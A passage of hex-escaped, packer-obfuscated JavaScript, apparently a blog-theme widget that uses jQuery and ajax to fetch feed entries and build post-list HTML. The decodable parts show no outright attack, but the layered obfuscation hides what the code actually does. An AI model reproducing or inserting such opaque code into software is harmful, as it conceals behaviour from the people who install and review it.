x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37